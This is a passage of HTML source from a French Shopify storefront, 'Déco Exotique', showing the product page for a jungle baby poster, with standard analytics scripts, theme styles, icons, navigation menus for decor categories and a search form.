      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"1e29e9f6-dba1-4312-95aa-05af1ee1c3a2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7415481073821,"requestId":"75853654-1338-4b78-b5c7-ce2752f58c15-1769513764","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42428044804253,"productId":7415481073821,"productGid":"gid:\/\/shopify\/Product\/7415481073821","name":"Affiche Jungle Bébé - 13X18 cm \/ A","price":"15.90","sku":"200000886:200005375#13X18 cm Unframed;14:29#A","brand":"Déco Exotique","variant":"13X18 cm \/ A","category":"affiche","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42428044804253,"productId":7415481073821,"productGid":"gid:\/\/shopify\/Product\/7415481073821","name":"Affiche Jungle Bébé - 13X18 cm \/ A","price":"15.90","sku":"200000886:200005375#13X18 cm Unframed;14:29#A","brand":"Déco Exotique","variant":"13X18 cm \/ A","category":"affiche","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/affiche-jungle-bebe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
